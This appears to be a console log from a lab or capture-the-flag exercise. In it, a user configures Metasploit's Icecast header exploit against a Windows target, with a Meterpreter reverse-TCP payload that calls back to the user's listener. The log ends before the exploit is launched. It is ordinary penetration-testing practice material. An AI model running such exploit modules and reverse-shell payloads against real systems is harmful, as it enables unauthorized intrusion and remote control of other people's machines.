 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.141.197
RHOSTS => 10.10.141.197
msf6 exploit(windows/http/icecast_header) > set LHOST 10.23.40.179
LHOST => 10.23.40.179
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS 10.10.141.197 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.23.40.179 yes The listen address (an interface may be specified)